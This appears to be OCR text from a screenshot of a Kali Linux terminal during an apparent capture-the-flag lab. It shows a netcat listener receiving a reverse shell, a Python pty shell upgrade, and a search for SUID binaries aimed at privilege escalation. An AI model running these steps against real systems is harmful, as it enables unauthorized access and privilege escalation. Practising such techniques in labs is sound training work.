 1 2 3 4 2
g Adm × terratest.earth.local/testdata × +
kali@kali: ~
Session Actions Edit View Help
zsh: suspended  nc -lnvp 53666
┌──(kali㉿kali)-[~]
└─$ nc -lnvp 53666
listening on [any] 53666 ...
connect to [] from (UNKNOWN) [] 47750
bash: cannot set terminal process group (832): Inappropriate ioctl for device
bash: no job control in this shell
bash-5.1$ python3 -c 'import pty; pty.spawn("bin/bash")'
python3 -c 'import pty; pty.spawn("bin/bash")'
bash-5.1$ stty raw -echo; fg
stty raw -echo; fg
bash: fg: current: no such job
bash-5.1$ find / -perm -u=s -type f 2>/dev/null
/usr/bin/chage
/usr/bin/gpasswd
/usr/bin/newgrp
/usr/bin/su
/usr/bin/mount
/usr/bin/umount
/usr/bin/pkexec
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/at
/usr/bin/sudo
/usr/bin/reset_root
/usr/sbin/grub2-set-bootflag
/usr/sbin/pam_timestamp_check
/usr/sbin/unix_chkpwd
/usr/sbin/mount.nfs
/usr/lib/polkit-1/polkit-agent-helper-1
bash-5.1$